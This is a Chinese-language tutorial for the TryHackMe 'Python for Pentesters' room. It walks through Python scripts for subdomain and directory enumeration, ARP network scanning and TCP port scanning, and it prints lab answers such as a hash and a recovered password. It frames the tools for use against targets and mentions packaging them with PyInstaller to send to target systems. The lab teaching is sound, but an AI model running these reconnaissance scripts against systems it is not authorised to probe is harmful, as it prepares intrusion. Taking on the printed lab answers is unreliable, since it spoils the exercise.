【THM】Python for Pentesters(使用Python辅助渗透测试)-学习
 Python可能是网络安全领域使用最广泛、最方便的脚本语言,本文涵盖了一些Python脚本示例,包括哈希破解、键盘记录、枚举和扫描等。
Python可能是网络安全领域使用最广泛、最方便的脚本语言,本文涵盖了一些Python脚本示例,包括哈希破解、键盘记录、枚举和扫描等。
本文相关的TryHackMe实验房间链接:https://tryhackme.com/room/pythonforcybersecurity
本文相关内容:Python可能是网络安全领域使用最广泛、最方便的脚本语言,本文涵盖了一些Python脚本示例,包括哈希破解、键盘记录、枚举和扫描等。

简介
Python可以成为你的武器库中的强大工具,因为它可以用来构建几乎所有渗透测试工具。本文主要涉及一些在渗透测试过程中非常有用的Python脚本示例,学习这些脚本也能够帮助你更好地理解Python编程。
在渗透测试中,我们使用Python的目标是建立快速有效的脚本工具来帮助完成日常任务,本文将涵盖以下内容:
- 使用Python枚举目标的子域;
- 构建一个简单的键盘记录器;
- 扫描网络以查找目标系统;
- 扫描任何目标并找到目标所开放的端口;
- 从互联网下载文件;
- 破解Hash值。
本文中的任何Python代码都可以通过使用简单的工具(如PyInstaller)进行编译打包,然后发送到目标系统。
注意:在完成下文的答题任务时,我们可能需要使用一个字典文件,该字典文件将有助于我们完成与TryHackMe所提供的目标机器相关的实验任务,此字典文件已经被添加到了TryHackMe实验房间所提供的攻击机中,具体路径如下:/usr/share/wordlists/PythonForPentesters/wordlist2.txt。
tips:如果我们选择使用本地攻击机来完成和本文相关的TryHackMe实验,那么我们则需要将上述提及的字典文件下载到本地机器中。
答题
使用搜索引擎查找以下问题并作出回答:

子域名枚举
使用Python能够为我们提供一种在渗透测试期间自动化执行任务的简单方法,任何你必须定期执行的任务都值得实现自动化。虽然自动化过程伴随着一个并不简单的学习曲线,但相关学习的中长期收益还是值得的。
在渗透测试中,寻找目标组织所使用的子域名是增加攻击面和发现更多漏洞的有效途径。
我们可以编写一个简单的Python脚本来枚举目标的子域名:我们首先要使用一个包含了某些潜在子域名的字典文件,并且要将此字典中的潜在子域名与通过命令行参数提供的目标域名进行拼接,然后再尝试验证所有可能存在的子域并最终给出有效子域名。
#subenum.py
import requests
import sys
sub_list = open("subdomains.txt").read()
subdoms = sub_list.splitlines()
for sub in subdoms:
sub_domains = f"http://{sub}.{sys.argv[1]}" #sys.argv[1]代表了在命令行中运行该Python程序时,用户(在命令行中)所输入的第一个参数。
try:
requests.get(sub_domains)
except requests.ConnectionError:
pass
else:
print("Valid domain: ",sub_domains)
#使用此脚本时,需要提供一个与该Python脚本在同一目录下的字典文件(在本例中名为subdomains.txt)
#在执行此脚本时,可使用以下示例命令: python3 subenum.py baidu.com
##法二
#import os,requests,sys
#file = f"{sys.argv[1]}"
#path=os.getcwd() + file
#sub_list = open(file).read()
#subdoms = sub_list.splitlines()
#for sub in subdoms:
# sub_domains = f"http://{sub}.{sys.argv[2]}"
#try:
# requests.get(sub_domains)
#
# except requests.ConnectionError:
# pass
#
# else:
# print("Valid domain: ",sub_domains)
##python3 subenum.py wordlist2.txt baidu.com

如你所见,上述脚本将基于一个名为" subdomains.txt "的文件进行枚举操作,执行上述脚本最简单的方法就是——使用一个与Python脚本位于同一目录中的字典文件(即上例中的subdomains.txt)来存储潜在的子域名,这个字典文件的内容应该包含某些可能存在的子域名,每行一个,如下所示:
答题

目录枚举
侦察(信息收集)是渗透测试项目取得成功的最关键步骤之一,在发现子域后,我们的下一步操作就是查找目标站点的目录。
下面的代码将构建一个简单的目录枚举工具:

import requests
import sys
sub_list = open("wordlist.txt").read()
directories = sub_list.splitlines()
for dir in directories:
dir_enum = f"http://{sys.argv[1]}/{dir}.html"
r = requests.get(dir_enum)
if r.status_code==404:
pass
else:
print("Valid directory:" ,dir_enum)
##法二
#import os,requests,sys
#file = f"{sys.argv[1]}"
#path=os.getcwd() + file
#sub_list = open(file).read()
#directories = sub_list.splitlines()
#for dir in directories:
# dir_enum = f"http://{sys.argv[2]}/{dir}.html"
# r = requests.get(dir_enum)
# if r.status_code==404:
# pass
# else:
# print("Valid directory:" ,dir_enum)
##python3 direnum.py wordlist2.txt 10.10.116.119
乍一看,你肯定会注意到以上代码示例与上一小节的子域名枚举脚本有相似之处。上述python脚本基于 for 循环,并将忽略所有响应码为“404”的情况。

tips:我们可以在与本文相关的TryHackMe实验房间中下载——wordlist2.txt文件(这是我们可用于完成脚本测试的字典文件)。
答题
在与本文相关的TryHackMe实验房间中启动目标机器,并使用下载得到的字典文件来执行本小节的python脚本示例(将本节示例脚本的名称命名direnum.py)。
#执行以下脚本需等待一段时间,然后才能得到结果。
python3 direnum.py 10.10.116.119 #针对目标ip

Valid directory: http://10.10.116.119/surfer.html
Valid directory: http://10.10.116.119/private.html
Valid directory: http://10.10.116.119/apollo.html
Valid directory: http://10.10.116.119/index.html
针对目标站点,上述python脚本共识别到了4个扩展名为html的目录,我们可以对上图中发现的目录进行访问以找到一个登录页面:

登录页面的目录为:private.html
继续访问之前所发现的目录,找到内容为hash值的页面:

页面内容为hash值的目录是:apollo.html
具体的hash值为:cd13b6a6af66fb774faa589a9d18f906
继续访问之前所发现的目录,找到内容包含用户名的页面:

页面内容包含用户名的目录是:surfer.html
分配给 Rabbit 的密码是:LOUSYRABBO
网络扫描器
使用Python可以构建一个基于ICMP(Internet 控制消息协议)的扫描器,这个扫描器能够识别网络上的潜在目标;但是,网站运维人员往往会监视或者阻止ICMP数据包,因为目标组织可能并不希望普通用户“ping 服务器”;此外,目标系统还可以将配置更改为不响应ICMP请求,这也能使基于ICMP的扫描器失效。
我们可以通过Python构建一个基于ARP(地址解析协议)的扫描器,这个扫描器在本地网络上扫描并识别潜在目标非常高效(可在我们进入目标机所在的内网时使用)。
一个简单的网络扫描器的代码示例如下(仅适用于扫描本地局域网络中的目标机):

#arp_scan.py
from scapy.all import *
interface = "eth0"
ip_range = "10.10.X.X/24"
broadcastMac = "ff:ff:ff:ff:ff:ff"
packet = Ether(dst=broadcastMac)/ARP(pdst = ip_range)
ans, unans = srp(packet, timeout =2, iface=interface, inter=0.1)
for send,receive in ans:
print (receive.sprintf(r"%Ether.src% - %ARP.psrc%"))
##法二
#from scapy.all import *
#interface = f"{sys.argv[1]}"
#ip_range = f"{sys.argv[2]}"
#broadcastMac = "ff:ff:ff:ff:ff:ff"
#packet = Ether(dst=broadcastMac)/ARP(pdst = ip_range)
#ans, unans = srp(packet, timeout =2, iface=interface, inter=0.1)
#for send,receive in ans:
# print (receive.sprintf(r"%Ether.src% - %ARP.psrc%"))
##python3 arp_scan.py eth0 192.168.101.33/24

以上Python代码使用了Scapy库来进行ARP扫描,具体分析如下:
- 从scapy.all中导入所有功能,用于构造与发送数据包。
- 定义了接口interface为eth0,目标IP范围ip_range为10.10.X.X/24,广播MAC地址broadcastMac为ff:ff:ff:ff:ff:ff。
- 构造一个ARP数据包packet,以广播MAC地址为目标MAC地址dst,ARP请求的目标IP地址pdst为ip_range。
- 使用srp()发送probe request数据包packet,设置超时时间timeout为2秒,接口iface为eth0,间隔inter为0.1秒。
- srp()会返回被应答的报文ans和未被应答的报文unans。
- 使用for遍历ans中的发送报文send和接收报文receive,使用receive.sprintf()来格式化接收报文,最终将打印Ether.src(源MAC地址)和ARP.psrc(源IP地址)。
该代码实现了对ip_range地址范围内的主机发出ARP请求,获取活跃主机的MAC地址与IP地址,实现一个简单的ARP扫描工具。
代码总结:
- 使用Scapy构造和发送ARP请求报文。
- 设置接口、目标IP范围和超时时间。
- 获取被应答的报文。
- 遍历获取的报文,打印源MAC地址和源IP地址。
如果你使用的是TryHackMe所提供的Linux攻击机,则可能需要先安装Scapy,这可以通过使用"apt install python3-scapy"命令轻松完成。
答题
阅读本小节的内容,回答以下问题。
本小节的代码运行示例:

端口扫描器
在本小节中,我们将学习如何使用Python来构建一个简单的端口扫描器脚本。
#portscan.py
#首先导入了sys、socket和pyfiglet库。其中,socket用于网络连接,pyfiglet用于生成艺术字体的字符串。
import sys
import socket
import pyfiglet
ascii_banner = pyfiglet.figlet_format("TryHackMe \n Python 4 Pentesters \nPort Scanner")
print(ascii_banner)
ip = '10.10.209.175'
open_ports =[]
ports = range(1, 65535)
#以下函数将使用socket创建TCP套接字(用于TCP网络连接),超时时间为0.5秒,并将调用connect_ex()方法来尝试连接IP和端口,若连接成功,会返回0,否则抛出异常。
def probe_port(ip, port, result = 1):
try:
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(0.5)
r = sock.connect_ex((ip, port))
if r == 0:
result = r
sock.close()
except Exception as e:
pass
return result
for port in ports:
sys.stdout.flush()
response = probe_port(ip, port)
if response == 0:
open_ports.append(port)
if open_ports:
print ("Open Ports are: ")
print (sorted(open_ports))
else:
print ("Looks like no ports are open :(")
##法二
#import sys,socket
#ip = f"{sys.argv[1]}"
#open_ports =[]
#ports = range(1, 65535)
#def probe_port(ip, port, result = 1):
# try:
# sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# sock.settimeout(0.5)
# r = sock.connect_ex((ip, port))
# if r == 0:
# result = r
# sock.close()
# except Exception as e:
# pass
# return result
#for port in ports:
# sys.stdout.flush()
# response = probe_port(ip, port)
# if response == 0:
# open_ports.append(port)
#if open_ports:
# print ("Open Ports are: ")
# print (sorted(open_ports))
#else:
# print ("Looks like no ports are open :(")
##python3 portscan.py 10.10.209.175
为了更好地理解端口扫描过程,我们可以将上述代码示例分解为以下几个部分:
导入有助于代码运行的模块:
import sys
import socket
import pyfiglet
#也可以单行导入
#import sys,socket,pyfiglet
指定目标ip:
ip = '10.10.209.175'
一个空的“open_ports”数组,稍后将用检测到的开放端口填充:
open_ports =[]
将被探测的端口:
ports = range(1, 65535)
对于此示例,我们选择的是使用range()函数扫描所有TCP端口;但是,如果你正在寻找特定的服务或希望通过扫描几个常用端口来节省时间,则可以将代码更改如下:
ports = { 21, 22, 23, 53, 80, 135, 443, 445}
上面的列表相对较小,我们将试图保持低调,因此我们将上述列表中的内容限制为连接到公司网络的目标系统可能使用的端口。
下面的一行代码可获取作为目标的域名的IP地址,如果用户直接提供IP地址,代码也可以工作:
ip = socket.gethostbyname(host)
定义一个尝试连接到端口的函数:
def probe_port(ip, port, result = 1):
try:
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(0.5)
r = sock.connect_ex((ip, port))
if r == 0:
result = r
sock.close()
except Exception as e:
pass
return result
#示例代码中的socket.socket()函数用于创建套接字,它有两个参数:
#1. Address family:可以是AF_INET(用于IPv4)或AF_INET6(用于IPv6)。在此代码中使用AF_INET,表示创建IPv4套接字。
#2. Socket type:可以是SOCK_STREAM(用于TCP)、SOCK_DGRAM(用于UDP)或其他类型。在此代码中使用SOCK_STREAM,表示创建TCP套接字。
#TCP是面向连接的传输层协议,可在两端点之间提供可靠的字节流服务;通过TCP套接字,可以实现两台主机之间的可靠网络连接与数据传输。
上面的代码段后面是一个for循环,用于迭代指定的端口列表:
for port in ports:
sys.stdout.flush()
response = probe_port(ip, port)
if response == 0:
open_ports.append(port)
